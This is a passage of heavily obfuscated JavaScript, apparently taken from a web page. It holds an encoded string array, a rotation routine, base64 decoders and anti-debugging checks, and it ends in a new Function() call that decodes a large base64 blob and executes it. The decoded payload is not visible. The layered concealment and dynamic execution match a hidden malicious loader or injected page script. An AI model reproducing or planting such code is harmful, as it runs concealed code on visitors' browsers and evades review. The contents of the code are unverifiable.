P5A3blm0jOy25o','C0OYBeHLr05swwXJEeP5D25wmuL4yZfKuviZsLHom0vU','txL3BMnUvK1uEwnWsZbJB01iAgPoAxDUuKzwyuTty3bl','zezuAtLRvfvoDK9gzfnrEwnZsJfKuvPhtLfKBgrHyKHf','r2r4sNL3BLyWodvsmwrtyvvKm1z5y3nkmwrtyKDouLPS','mJvyC2XrEhC','ALz5y3blmgnVtuHOALLtD25vve5QvNLJCeSWy29nsgCW','D25rBvjzu1zJmLLxB25mq2rytJfkA1rgAhbKwfzisNL3','tenKmvrxtJzkEwTYuNLND2vhttnmq2rAwgXsweP5A3js','y0nOB1CXsw9nsgD4txPbC0OXsNPnwe1Us1yWC0OYy25l','vfHkrgeYAfHvBgnUtenKm2rwCgPume52yvzJm1j5y3nk','C0OXrxPzmwnUs1n0seTeqJrnBuKXtenKtu5RsKHkEwTY','wMjhvJjpq2nZsJfKu01iBgHrmJLHywXJBKXdzfHum0zp','mJr6vJffELKXwMLpq2nZsJfJmMrxsNzrmNrovNPzD0P5','u3DUwMPwyKPPy3blmgnVtuHNEK5etxnkmhCYuwTJBKTt','wtfwDgf6uNjJu2nZsJfKuMrhuLzuvwCZuKHfBKXdzhjK','ogHxu2TUs1yWovj5z3DLrfKWt0n3BK1fqM5nu2nWsZbJ','BePty3blmgnVtuHNmK1QuxnkmLjOvZjzBKTtDeHlrei0','CK5RtMTIBuvUtenKwe5RsMTuA052y1DRngeZww5mq2ry'];var _0x9554522u=_0x9554522d;(function(a,b){var q=_0x9554522d;while(!![]){try{var c=-parseInt(q(0x3ac))+-parseInt(q(0x2c2))+-parseInt(q(0x327))*parseInt(q(0x35c))+-parseInt(q(0x1ef))*parseInt(q(0x297))+-parseInt(q(0x23d))*parseInt(q(0x200))+parseInt(q(0x2c5))*-parseInt(q(0x349))+-parseInt(q(0x213))*-parseInt(q(0x1da));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9554522c,0xa56fb));var _0x9554522e=window;function _0x9554522f(c,d){var r=_0x9554522d,e={};e[r(0x17b)]='undefined',e[r(0x204)]=function(i){return i();},e[r(0x202)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9554522d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x368)]===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['IYavk']?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['GQeWU'](l);for(var m=0x2;f['BtqTI'](m,k['length']);m++){if(j[t(0x383)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x9554522d(a,b){a=a-0x179;var c=_0x9554522c[a];if(_0x9554522d['jVGLVd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9554522d['bmRYGl']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9554522d['NNfoFQ']={},_0x9554522d['jVGLVd']=!![];}var e=_0x9554522c[0x0],f=a+e,g=_0x9554522d['NNfoFQ'][f];if(g===undefined){var h=function(i){this['fpioBB']=i,this['UrDkRL']=[0x1,0x0,0x0],this['BDzvcs']=function(){return'newState';},this['diDrxq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eRttoE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['lFjSSG']=function(){var i=new RegExp(this['diDrxq']+this['eRttoE']),j=i['test'](this['BDzvcs']['toString']())?--this['UrDkRL'][0x1]:--this['UrDkRL'][0x0];return this['wWbYoW'](j);},h['prototype']['wWbYoW']=function(i){if(!Boolean(~i))return i;return this['VNHVEv'](this['fpioBB']);},h['prototype']['VNHVEv']=function(j){for(var k=0x0,l=this['UrDkRL']['length'];k<l;k++){this['UrDkRL']['push'](Math['round'](Math['random']())),l=this['UrDkRL']['length'];}return j(this['UrDkRL'][0x0]);},new h(_0x9554522d)['lFjSSG'](),c=_0x9554522d['bmRYGl'](c),_0x9554522d['NNfoFQ'][f]=c;}else c=g;return c;}new Function(_0x9554522f(_0x9554522e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkzOTM3NTNlPVsnZmdSZFFjV'+_0x9554522u(0x189)+'51eGRTcScsJ1c0T29mOGtUVzVHJywncm1'+_0x9554522u(0x356)+'UWVQZDhvMm5XJywnVzYwRGZta2hXN1MnL'+_0x9554522u(0x3ad)+_0x9554522u(0x288)+_0x9554522u(0x27b)+_0x9554522u(0x21e)+_0x9554522u(0x2e4)+'tyV091ZCcsJ2p2M2NLdVJkSkcnLCdpZlZ'+'kUlNrYXRhJywnVzZMSHhDazhXUWknLCdX'+'NTdkVElDOXdHJywnbEpkY0pJYXcnLCdXN'+'mI3QjhrcldQRycsJ3E4b3dkMmJiJywnbW'+_0x9554522u(0x302)+'XUTFYV1BwY09zbScsJ2l4N2RMbWtKelcn'+'LCdhbWtSdThrM2xXJywnV1JoY01NM2NRU'+'29KJywnZFNrZ1c2L2RQckcnLCd6ZHo3Vz'+'dxQScsJ3pTazhvOGsyeUcnLCdCRzVqVzZ'+'pOScsJ1dSN2RMMnBjSUdtJywnZTNOZEdD'+'azJGVycsJ0Q4azBXUkJkVG1rbScsJ1dSe'+'GNVd0ZjSVNveicsJ1dSMUxXUk9FVzVxJy'+'wnV1FxZmRTb1ppRycsJ1dSV2t2bWswcWE'+'nLCdXUVpjUE1xZ2hhJywncVNrR0JYdisn'+_0x9554522u(0x2da)+'0c4bzYnLCdXNm05V1FaZE1yNCcsJ1dRN2'+'NOTHlwJywnZW1rSFc2WmRVckcnLCdXNU5'+'jU0w4R3hhJywnRUNrVldPM2RUQ2tUJywn'+'bnZsZFJxUmRScScsJ3JkM2NWU2tBb2EnL'+'CdXNHE2Z0NrTlc1SycsJ1dRRmNJdVZjUm'+_0x9554522u(0x2ac)+('WmRQQ2t3QmEnLCdXUU9SVzZpM3NhJywnQ'+_0x9554522u(0x1d2)+'wnVzYwakJ2V1YnLCdzOGswclNrZUVxJyw'+'nVzVQeXFtazVXT2UnLCdXUkN6Q1NrYnhx'+'JywnazBOY1J2L2RSRycsJ0U4a3FrbWtBc'+'WEnLCdXUWozV1FucHZXJywnVzZINmZDb2'+_0x9554522u(0x19b)+'HNScsJ1c0eGNQM3krdlcnLCd4U2tYV1BW'+_0x9554522u(0x1e3)+'1UybGNRVycsJ1c0YUlXUC9kTkkwJywnV1'+'FSY04zaWNscScsJ1dPaXlrU29abkcnLCd'+'XUW5jd1NvU2lHJywnV1FkZFBLZGNLY20n'+'LCdXNFJjSW1vaWtNOCcsJ1dRTDNXUUNVV'+'zVhJywnV1E5N3VTb2dnRycsJ1c0eGNSU2'+'9UbDBhJywnV1JudFdPeXZXNzAnLCdlWUp'+'jSjBqRicsJ1dQN2RRdmRjTlNvdicsJ1c2'+'U2FXUmRkU3JXJywncFhaY01KQ04nLCdXN'+'mZHYW1vR3NxJywnV09KZE51WHB5YScsJ1'+'c1TmNOQ2tRV09hSScsJ1c2MHZjOGsvVzc'+'wJywnVzd5aFdPSmRTZDAnLCdtMGRjR3Zs'+'ZEhXJywnQjhvbFdPREFqYScsJ1dPRmNJZ'+_0x9554522u(0x301)+'FMWFdQRGd2cScsJ1c1cGRRcWFmcXEnLCd'+'XUExGV1FiY0FhJywnVzZkZFBxQmNWOGtR'+'JywnV09pUFc0MFV2YScsJ1dSOXhXTzF0c'+_0x9554522u(0x1c3)+_0x9554522u(0x318)+'rVzR5bkVxJywnV090ZFJaL2RJQ28vJywn'+'QWZaY0pDbzVXNG0nLCdXUUtCVzVubXlhJ'+'ywnRUhieFc0T3EnLCdXNVZjVjJXNEZxJy'+'wncFNvaENt')+('b2tXUDgnLCdXUUZjSHhCY1E4b0knLCdXT'+_0x9554522u(0x351)+'wnVzY0MHp1cXQnLCdXNkpjUjhvUmJ1ZSc'+_0x9554522u(0x1ec)+'J1c2cVBuOGtSVzYwJywnV1IzZFJJM2RNU'+'28rJywnRUNvTnAwdlknLCdDQ29jV1FMUG'+'JXJywnejBKZEltb0RXUWUnLCdXNEpkVUc'+_0x9554522u(0x1f3)+_0x9554522u(0x24d)+'2sxbmEnLCdXNE92V09aZEhXUycsJ2Q4a2'+'ZXNUJkVUpTJywnV1BWZFNMZGNRYTAnLCd'+'XNk81V1IzZE5jaScsJ29DbzNXUFNaYlcn'+'LCdXNU9Sb1NrcFc3cScsJ1dQbUZxU2t4c'+_0x9554522u(0x209)+'FhdVc3eScsJ1c2R0htbWtyVzRtJywnVzd'+_0x9554522u(0x321)+'Y1FtazJXUUtWJywnaWZkY0wzSmRPVycsJ'+'3Vta3d6YVBOJywnV1BwZEcwSDdBRycsJ0'+_0x9554522u(0x28a)+'sJ2tkTmNNTWZJJywnbDNCZEo4a3lzVycs'+'J3JiN2NWU2tNY2EnLCduQ29nV1JDWW1HJ'+'ywnVzZLU2JtazBXNGknLCdXUnpDV09HeF'+'c3OCcsJ1dPVHZXUHZORVcnLCd2OGs2V1B'+_0x9554522u(0x17d)+_0x9554522u(0x353)+'nRkUEh4ZFRxJywnV1JoZFUyN2NRQ282Jy'+'wna3VGZEhDazZzVycsJ1dRTmNOTXU3bmE'+'nLCd4ckxEVzdXdycsJ3FDa1JXUEpkSkNr'+'dScsJ3Ftb3ZwaDVSJywnRENrMFdQUmRTO'+_0x9554522u(0x274)+'BlQUcnLCdX')+(_0x9554522u(0x35e)+_0x9554522u(0x326)+'wnb1pWY0xZcTEnLCd4bWtTV09aZEhDa2Q'+'nLCdXUjFTV09kY01HMCcsJ1dQcXhtQ29h'+'b2EnLCdXUjA1eUNrRHlXJywnQ2FGY0dTa'+'2pwRycsJ3Jta2txYTl4JywnVzVhOHhMOH'+'gnLCdXUHBjVGdlWWlXJywnVzR0ZEdTb21'+'oQ2tSJywna3RWY08zZi8nLCd0SmhjS1Nr'+'cmNxJywnVzdSY1I4a01XUWF6JywnV1BOZ'+_0x9554522u(0x185)+'RUMkZjVHJPJywnVzZpeUFnQ04nLCd6bW9'+_0x9554522u(0x350)+'bHg0eScsJ1c0dGNIQ29aZzFpJywnV1BSZ'+'FJnM2NSQ29vJywnV09GY0xML2NPU29pJy'+'wnRFNrZ3lta1l3YScsJ1c3OEhjbWtsVzd'+'lJywnZXhDQ3FTazEnLCdpdjdjU0x0Y0lH'+'JywnVzdKY1I4b0JhZW0nLCdzSFZjTm1rd'+'mthJywnVzUvZEhZR2J2VycsJ1c0WmNHMn'+'VvRkcnLCd4Q2s4V09GZEtTa3MnLCdXNU9'+'RV1BWZFFZdScsJ3VHRmNObWt6Y3EnLCdX'+_0x9554522u(0x334)+'1c0N2NIU2tEV1E4bycsJ2Fta21XNEJjTW'+'1rUScsJ0JzM2NWU2tyYkcnLCdmTkpjRzM'+'3Y1FxJywnVzR5NmRTazVXN2UnLCdXNU9z'+'Z1NrcVc1eScsJ1dSekpXTzVyQ2EnLCdXU'+'WhjT2ZkY1RTbzMnLCdXUkdrZDJhSCcsJ1'+'dRR01XNzQrQnEnLCdXUm5hV1I0SHpxJyw'+'nV09aY0lmdUtjVycsJ2tta0lXNlJkTkpx'+'JywnV09UUFdRUDN0RycsJ2pDa0dxU2t5b'+'WEnLCdvbW9vQ21veVdQcScsJ1c3VmRJWV'+'NYRXEnLCdX')+('UVJkTThvbW1MM2NKSmI0JywneENrM2pTa'+'095VycsJ1c0ZkVnbW93RXEnLCdEbW9oV1'+'I5OW1xJywnV1BxQmxtbytjVycsJ1dRVHJ'+'CU29RZ3EnLCd3bWtUV1JwZExta20nLCdX'+'NDdkVlptcnlXJywnVzV5K0JnaS8nLCdyU'+_0x9554522u(0x1c2)+_0x9554522u(0x2d6)+'jS0NrZ1dQdWonLCdkdXV6QlNrUicsJ0RD'+'a3V5dGZnJywnVzVsY0xnOEx5RycsJ2hZL'+'2NIcnFVJywnV1JxVWJTb3RlcScsJ1dRdG'+_0x9554522u(0x223)+'nVzRxd0FoNCsnLCdXUVJjU3hHYmZxJywn'+'V083Y00xcTdmcScsJ2hmWmRHU2tQQ1cnL'+'CdXNHFxZENrUVc1UycsJ1dQdlBXUER5Q0'+'cnLCdXUmYrV1FxSnNHJywndlNvRm13RGY'+'nLCdXNlpjSkNrSldSdXgnLCdGU2tWQ1Nr'+'MXFHJywnclNrK1dRbGRVU2tIJywnRUNrN'+'Wpta2lzYScsJ3RYakxXNktPJywnV1FsZE'+'d3OWR1cScsJ1dQWFVXUEpjU3RHJywnVzc'+'3Y0pTb1RwMW0nLCdXT1JkUmVKY1BjbScs'+'J1c0UmNQOG9FaHVPJywnbGg4bHFDa28nL'+'CdEbWtQRWRMTScsJ1dQbGNQM2xjR1NvdS'+_0x9554522u(0x2cd)+'oaE8nLCdXNHVScXh1bicsJ0Fta3NXUnBk'+'SFNrTicsJ244b2tXT3VmZFcnLCdXNzdjU'+_0x9554522u(0x220)+'NRMFJkUkcnLCdXUi9kVTEvY0dtb08nLCd'+'XUjk2RG1vem5XJywnZndhcXM4azInLCdk'+_0x9554522u(0x2b2)+'CdXUU9sZGZpbScsJ1dPTmRJZVJjSmFhJy'+'wnamdKZFVK')+('aGRPVycsJ3Y4a1dFSmptJywnVzVGZFFDb'+_0x9554522u(0x218)+'JxV2pxJywnem1rc1dSWmRSOGtnJywnek1'+'kY044b01XNTgnLCdXUVNEeUNrNEFHJywn'+'VzZPSVdSUmRNVzgnLCdXNmRjSzhrYVdQZ'+'VcnLCdlZXBjTGUzY1FXJywnVzRtQmNta1'+'pXNzAnLCdXNXBjU21rS1dPS3EnLCdXT2R'+'jR0t0Y1Ftb2gnLCdXUGpPV1B1cUZxJywn'+'Y0szY0dlVmNVcScsJ1dQYTdBQ2tJeGEnL'+'CdnZTNkUFp0ZFJhJywnamFoY1B2elMnLC'+_0x9554522u(0x19f)+_0x9554522u(0x2e9)+'a1cnLCdyQ2tqZjhrVXRHJywnQmNQN1c2R'+_0x9554522u(0x2b8)+_0x9554522u(0x1f1)+_0x9554522u(0x3bc)+'OGtaVzVlJywnb2g0U3RTa1YnLCdXUWFPZ'+'3hhSicsJ2FDa1Z4bWtEa0cnLCdXN0NvbF'+'Nrd1c2OCcsJ2xtb0lGbW9CV1FDJywnaFp'+_0x9554522u(0x2a7)+'U1dReGNNYWUnLCdXT1JkSHQ3ZFVTb0EnL'+_0x9554522u(0x277)+'csJ1dSQzJsMktOJywnZ1hQelc1S3FXUGh'+'kUlcnLCdXT3ZqV1I1L3NHJywnVzZGZE1k'+'aUp2YScsJ3BZZGNUdDhrJywnV1JpY2gwY'+'S8nLCdqbWttQkNreG5hJywnV1JDK2RlV1'+'gnLCd3dXRkUThvcVdQYScsJ2Z4dGRVbWs'+'weGEnLCdEbW9OaWhMSCcsJ2JISmNLSDBh'+_0x9554522u(0x308)+'XZ5cScsJ1dRdGRLZlZjU0NvNCcsJ1c0bU'+_0x9554522u(0x2d7))+('JywnV1BIK1dRWmNWSUsnLCdCOGtlb0Nra'+'nZhJywnV1JLa21tb1docScsJ1c1Zk14OG'+'svV1JPJywnV1AvZFZ1ZlFGVycsJ1c1bTV'+'xTDgzJywnaHU0MFdRMWlXNGxkT1lwZEtD'+'b3psZ2EnLCd0SjNjSFNrTG1HJywnaTJ0Y'+'0xnZGRPVycsJ1c2eGRRQ29taW1rcCcsJ1'+'dPZVdXNXYxRUcnLCdzU2tvQ0NrVndhJyw'+_0x9554522u(0x38f)+'LCdXN3E2dzFTaCcsJ1c1UGFBOGsxV09TJ'+'ywnV09DeFc1YVdycScsJ29NNDh6bWthJy'+_0x9554522u(0x194)+'JVycsJ2YwRmNJeFZkSlcnLCdXT0xyV1Av'+'Y0djOCcsJ3JTb0NXUTFzaWEnLCdXT1JjT'+'WVWY1ZDb2onLCdXN2ZqQVNrTFdSRycsJ2'+_0x9554522u(0x375)+'nLCdFZ3hjSG1vTlc1NCcsJ1dQS2hweGls'+'JywnVzRhOWZTa3ZXNnUnLCdneEpkS21rK'+'3hhJywnV09OY1Z1S2lsVycsJ1dQZGNLdn'+'hjS1NvcCcsJ1dQbjFXUDR4d0cnLCdEOG9'+'1V1J6OGNXJywnZ3c0RHZTa0onLCd2OG8y'+'b2U1YycsJ1dRZGRSSi9kTG1vTScsJ1dPd'+_0x9554522u(0x1e9)+'dqOGtBeUNrT2pHJywnY21rbFc2M2RPY0M'+'nLCd5SDlhVzVlLycsJ2dta0RXNGxkSllx'+'JywnRG1vSmxMUGgnLCdXUnhjR2dhR2JhJ'+'ywnV1BmcVdSUzFXNnknLCdwTUpkUlpKZF'+'NXJywnd21rbGxTa3Z3RycsJ1c2UmRSZFd'+'yQ0cnLCdlMnhjSHVsY09HJywnc0kvY004'+_0x9554522u(0x1b7)+_0x9554522u(0x1b4)+'c3R0VnbWtI')+('VzdxJywnV1F0ZFNLRE1CcScsJ3hlN2ROQ'+'290V080JywnQ2JIOFc2aXMnLCdXN1JkUl'+'gvY0dta3MnLCdXNjdjSENrdldQT2snLCd'+_0x9554522u(0x2ea)+'LCd0d1pjUUNvaVc2YScsJ3FTb0phZWpJJ'+'ywncFNrZHI4a2VwYScsJ1dPUzVFQ2s2c1'+'cnLCdXT3RkUjFya3hHJywnVzQ3ZFFxMGJ'+'3cScsJ1c2cThmU2tlVzZxJywnQVNrSHJD'+'a1JBRycsJ2FLS0pBbWtCJywnVzVkY09ta'+'zJXUG1rJywnY1NveVdQaUVnYScsJ2dlRm'+_0x9554522u(0x222)+'TazNjU2syd1cnLCdXNWRjTWVDQkVhJywn'+'V08xc1dPNEZXNnEnLCdXN2F6V09CZExxN'+'CcsJ3FxUmNOQ2t0aFcnLCduMEJkR3RwZE'+_0x9554522u(0x25e)+_0x9554522u(0x3b7)+'dGRPRycsJ1dRVHpXT0s1VzZ5JywnZUNvS'+_0x9554522u(0x1cf)+'c1blR1OGtFJywnc0l0Y09Da3hiRycsJ2N'+'Da0lXN3hkR3RDJywncm1rS2RDa3ZFVycs'+'J1c1UmRWbW9sZlNrUycsJ2ZmM2NPZTdjS'+_0x9554522u(0x26d)+'wnVzRMemRDb2dyRycsJ2pLbXpzOGtUJyw'+'nRElOY0o4a2VocScsJ1dSRHNXUEh0d2En'+_0x9554522u(0x1e4)+'ywnV1BoZFJKVmRHU29LJywnVzRLanNodW'+_0x9554522u(0x396)+'nLCdwbWs3bkNrd0FTb2xXNGUnLCdXNDhC'+_0x9554522u(0x1c4)+_0x9554522u(0x2c7)+'U4b0FkTnUn')+('LCdmbW9adDhvaVdPSycsJ3Jta09XUFZkR'+_0x9554522u(0x2b0)+'1vc2U4a3UnLCdXT0hFV1JCY05kSycsJ3J'+'mZGNVbW95Vzc4JywneENvZWh4ZnEnLCdo'+'bWs3VzZaZEliQycsJ1c2aGNTU2tJV1JxV'+'CcsJ1dSNTdXUS9jTVdxJywnb3d4ZEhDaz'+'VzYScsJ1dSMVBXUlpjVkl1JywnV09SY0l'+'ocGNPU295JywnV1F2OFdQOHhBRycsJ1c1'+'WmRKWkpjVFNrSCcsJ1dQcUtXNzhjclcnL'+'CdXT3ljVzRXTHdHJywnV1Flelc1OGZzVy'+'csJ2ptb09XUnV5bVcnLCdXUlZkVU5aY1B'+'IaScsJ21lcGRLQ2swRWEnLCdXN2l6V1JO'+'ZEhhbScsJ2o4b0VXUFNPZFcnLCdXUm5pV'+'1BoY0pHVycsJ1dRN2RUd1ZjTEhhJywnbU'+_0x9554522u(0x1db)+'sJ1c0bUNXUUJkSHJpJywnbnJwY1RhbTAn'+_0x9554522u(0x38c)+'09IU3Ztb3RpYScsJ1dRUGVFU29Jb1cnLC'+_0x9554522u(0x2df)+'sJ1dSVDBXUGorcnEnLCdXNXUwcFNrR1c2'+'VycsJ0M4a0xybWt1eFcnLCdXUFdmQUNrN'+_0x9554522u(0x1f8)+_0x9554522u(0x214)+'kUDhvMldRQycsJ2k4a0JGbWtQZFcnLCdi'+'TVpkVGNwZFZhJywnV1FmdFdSM2NQSksnL'+'CdXN3pycW1raVdRUycsJ2tIVmNLTm5qJy'+'wnazAvY0czM2NLRycsJ1c3cGNTMVMrekc'+'nLCdmdnRjUmdGZEdXJywncmRISFc3Q2Qn'+'LCdkOG9xQm1vRFdSVycsJ1c0endkQ29he'+'HEnLCdybW9KZGdyUicsJ1c1aVFXT2RkTU'+'l5JywnVzRt')+(_0x9554522u(0x2c3)+'1BkY1MxaGNMQ28wJywnZ2VlVkFTazEnLC'+_0x9554522u(0x1a4)+'sJ2dyVmNLdTFVJywnZUt0ZFVtazd0Rycs'+_0x9554522u(0x22b)+_0x9554522u(0x1fe)+'cnLCdXUVpkSEkwaXVadGNMcScsJ1c2YXR'+'GeDRwJywnVzV5Y1dQL2RQV1MnLCdXUnBk'+_0x9554522u(0x394)+'zZCZEltb3RuOGtIJywnVzU3Y09Db2NtTk'+'cnLCd2bWtuQVNrQ0JhJywncjhrV3RTa2x'+_0x9554522u(0x2b6)+'NGJhJywnRlNra1dRWmRQOGthJywnV1A1Q'+_0x9554522u(0x3b4)+'A4S1c3OEhGYScsJ2gybGRObWtpdUcnLCd'+'XN3UybENrSVc0VycsJ1dSRmNVS2hjTENv'+_0x9554522u(0x2c1)+'CdXT1ZjVGVkY1Btb3UnLCdXT2xkVE5aY0'+'tITycsJ3ZDa0FXT1pkUVNrSScsJ0ZkNWJ'+'XN1MwJywnV09SZE12NXdGcScsJ1c0VmRH'+'R0JjUzhrVCcsJ1c1blNEQ2tmV1FLJywnV'+'zR1K3QzYS8nLCdXUWRjR3VSY0pTb3onLC'+'dXUlJkSmRSZFRtb24nLCdES0ZjUFNvVlc'+'0SycsJ1c0VmNObW9pcE1hJywnV1IwUUE4'+'a01ycScsJ2xyM2NTSldwJywnZTNSZEk4a'+_0x9554522u(0x39c)+'ZWZEdKaScsJ1c0R0ZXT0ZkTWFXJywnQW1'+'rQldPRmRQOGtjJywnV094Y1FNbU9lRycs'+'J2p3MFREU2tKJywnV1BwZFZLbGNKOG91J'+_0x9554522u(0x1d5)+'1ZaGNVeDFT')+('JywnV1BpeVc0alZ4RycsJ2lTazNBOGtmZ'+'VcnLCdXUGRjT3VLZnBHJywnRmdSZFBDb2'+'hXUUMnLCdDOG9qbDI1VycsJ0VLcGNIOG9'+'xVzdtJywnYThvL1dRQ1lkYScsJ1dSRGJ2'+_0x9554522u(0x1e8)+'1JXcXMnLCdXNjBGaDhrc1c0UycsJ213Wm'+'RPQ2tEeFcnLCdXN2xkUjhvOG1ta3knLCd'+'iTEZkR2I3ZFRHJywncVg1S1c1eTgnLCdX'+'T1hNelNvU2dhJywnclNrdVdQN2RJOGs4J'+'ywnV1JEZkNTb2dqVycsJ2UyeGRHbWs3eV'+_0x9554522u(0x367)+'IbWsxJywnV1B2M1dReXR5VycsJ2oyM2RN'+'WTdkSGEnLCdoZ0dscm1rQScsJ0VOQmRMQ'+'292V09lJywnb21vVXFTb1JXUjQnLCdzbW'+'8xZ3ZUbicsJ3NDa3FDQ2tmQkcnLCd6U29'+'RV09IcGlhJywnVzQzZE9yaTNDVycsJ1dS'+'UmRPM2xjUUNvSScsJ1dPZWVXN25XdHEnL'+'CdXNlRhdG1rdFdPaScsJ3E4azF5WVhIJy'+_0x9554522u(0x28d)+'XMWVXNUs0JywnV09iMldPRmNPV3knLCdx'+_0x9554522u(0x31f)+'2ZZTmNTd25mJywnVzc3ZE5ISmNNbWtuJy'+'wnZUszY1NnbGNUVycsJ1dQM2NVMFNMaUc'+'nLCduaHBkTnQzZEhhJywnV1BpK2NDazZX'+'NjNjSFNvUScsJ1dPTytvbW9oYVcnLCdXU'+_0x9554522u(0x233)+'csJ1dRV1pXNXY1cnEnLCdXUFB6ckNvUW9'+'xJywnVzdWZFFKTmNMbWtPJywnV1J6bldQ'+'NElXN3UnLCdXNi9kTmFsY09Ta0knLCdXU'+_0x9554522u(0x1c6)+'IrVzVxYics')+('J1c1eGRIdmhjS0dxJywnV08vZFUzM2NWb'+'W9jJywnVzd5Nmpta1dXNEcnLCdDOGtVd2'+'1rWnVHJywnZjNSZFJDazNBYScsJ1c3T1R'+_0x9554522u(0x3b6)+'NkZkR2IzY0xta3YnLCdXUkczYmVLVCcsJ'+'1dPSDdDbW9KYkcnLCdXUGhkSnVSY01ZOC'+_0x9554522u(0x2a8)+'USmknLCdsOG9FRVNvRFdSSycsJ1c0R3pX'+'UUpkSVg4JywnVzZoY1ZDa1hXT0NNJywnV'+'zRWY09tazlXUWlSJywnVzdTMFc0RGpDS2'+'k1JywnVzc0SWNta3hXNjgnLCdXNmhkVGJ'+'KY0lDa0knLCdGOGtFYlNrNnNxJywneHN2'+'elc2R2wnLCdXNmF5V1JwZEdhNCcsJ3lla'+'GNNbW9IVzZLJywnV09XVGNDbzlocScsJ1'+'dRbGRIS3JXcWEnLCdtZy9kT21rTHJhJyw'+'nVzVYUUZtazNXUkcnLCdXNzdjSW1rZVdS'+'Q0snLCdXUUM1VzZDc0RhJywnZ21rYlc0W'+_0x9554522u(0x324)+'BpOG8zbVcnLCdXT3hkR2hoY0dDbzUnLCd'+'XNExUdjhrWVdSMCcsJ1dSUmRRWi9kVThv'+'SycsJ1c3eXd0aHlWJywnZFNvUGNDb2JXN'+_0x9554522u(0x27e)+'EnLCdXNkdVaW1rbFc2OCcsJ1c3ekRvOG9'+'NRVcnLCdXT0JjVk15NGVXJywnaVNvYldR'+'OHpmRycsJ2FnYS9ybWsxJywnV1BTS2xDb'+_0x9554522u(0x24b)+_0x9554522u(0x319)+'va1dROFBhcScsJ1dPendXUTVKdFcnLCdX'+_0x9554522u(0x2f2)+_0x9554522u(0x2ad)+'cnLCdmZ05k')+('T0NrdHZxJywnbnVoZFByeGRPYScsJ1c1d'+'GNKQ2t0V09XMScsJ3pTb3hhdzFwJywnV1'+'BWZEtIL2RQU29YJywnV1F4ZEkwM2NIU29'+'SJywnV1JpTlc2alFEVycsJ0V4ZGNVOG9y'+'VzVxJywnV1E4UmJoT04nLCdXNGhkT3RSY'+'0dTa1UnLCdXUUZkUUtIeURHJywnYW1rTE'+'NDa1duRycsJ1dPVGNXUnVHeFcnLCd0SWx'+'jS1NrV2JhJywnV1I3ZFAyWmNQbW83Jywn'+'VzZaZElhdGNUbWtkJywnZ0NvL3U4b21XU'+'TgnLCdXUUg1V09qd3FxJywnRWVoY1Btb0'+'tXNk8nLCdXUEszVzRqWnZXJywnQUNrdGl'+'Tay9yVycsJ3dTb2poTExIJywnV1A4c0I4'+'aytycScsJ1c2ZXVuU2tsVzV1JywnV092S'+'1dPdU11cScsJ1dRZGNMTGl6ZlcnLCd6dX'+'BkVW1veldReScsJ2ZTb2tXUmFXa2EnLCd'+'iYkpjTWY5cycsJ0NTa2xxOGtTdlcnLCdF'+'OG9JcGd2VicsJ1dSOEZibW9FYmEnLCdXU'+_0x9554522u(0x2ae)+'s0c1NrT2RXJywnVzZ0Y0tTb2lveEMnLCd'+'XNDBSblNrdlc0ZScsJ1c0U0FXUTNkUFd5'+'JywnV1J0Y0dLVmNPbW9WJywnVzYzZE1hQ'+'2p2RycsJ1dQeGRPMkZjVWJpJywnV1JuWF'+'dPeXRXNlMnLCdXUmpLdm1vcG5HJywnV1F'+'hM2xnaWgnLCdXUnZSV1BsY1BXYScsJ1dS'+'MUNXUlJjVnQwJywnYkdwY01ZU2wnLCdXN'+'zNkT2MzY1RDa3InLCd2bW9RV1BUQW5hJy'+'wnVzZLUldPQmRUWWUnLCdXNkdEZENrWVc'+'2TycsJ1dQcVFuZnVWJywndzhrdFdSZGRU'+'OGt1JywnVzR0Y0dTb2hqTHUnLCdXUUJjT'+'DN4Y1Y4b1InLCdXUlA2djhvc2tHJywnVz'+'VmNEZDa3RX')+('T3EnLCdXT08vVzVtQ0JhJywnV1EwOWZmT'+_0x9554522u(0x1fa)+'cnLCduMEZjUmd0ZFBXJywnV1JKZFNNaGN'+'TQ28yJywnVzQxZWtDb3Z6YScsJ24ycUp2'+'OGtlJywnQ1haZFRhSmRHYWRjUkx4ZE5Ta'+_0x9554522u(0x3a7)+'1rcG1HJywnenQvY0o4azdvcScsJ1c3dGR'+'MSkNPRkcnLCd5U2tUV09GZFRTa2UnLCdX'+'NzRQeUw0RycsJ2pNOFR4U2t6JywnV1JEe'+'VdQT1hCcScsJ0RDb09XUkwvZVcnLCdXNk'+'dZb1NrY1c0NCcsJ1c0aGRMcnRjSThrdyc'+_0x9554522u(0x345)+'LCdXNTFHQThrMldRRycsJ0FDa0NnOGt1e'+_0x9554522u(0x390)+'ZBcScsJ2dLRmNKeEpkUHEnLCdDR1JjVTh'+_0x9554522u(0x227)+_0x9554522u(0x291)+'mNITnlyRFcnLCdrZXhjU3h0ZFRhJywnek'+'NvaGgwUDcnLCdlTVpkVlNra3JHJywnbjN'+'WZFBDa2NyVycsJ1dPbjZ1bW8vaXEnLCdX'+'NEZjSjB1eXNXJywnZld0Y0planMnLCdXN'+'WhkUWR5d3VXJywnV1BOZEdHRmRPQ29jJy'+'wnV1FsY0wwQ1hpYScsJ0ZtbzFXUlg4ZWE'+_0x9554522u(0x30b)+'VycsJ29Ta3Z6Q2t2a1cnLCd